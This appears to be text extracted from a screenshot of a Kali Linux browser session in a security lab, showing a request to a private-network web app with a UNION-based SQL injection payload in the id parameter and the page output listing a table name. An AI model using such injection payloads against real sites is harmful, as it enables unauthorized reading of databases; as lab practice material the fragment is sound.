 10.10.3.204/user?id=0 union select 1,group_concat(table_name),3 FROM information_schema.
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an..
User
Home / User: users
User Details
User ID: 1
Username: users
Posts:
• First Post
• Second Post